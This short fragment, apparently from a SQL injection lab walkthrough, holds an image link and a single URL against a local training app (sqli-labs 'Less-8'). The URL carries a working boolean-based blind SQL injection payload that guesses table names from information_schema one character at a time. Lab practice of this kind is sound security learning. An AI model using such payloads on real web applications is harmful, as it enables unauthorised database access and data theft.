 http://127.0.0.1/sql/Less-8/?id=1′ and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),1,1))>113–+
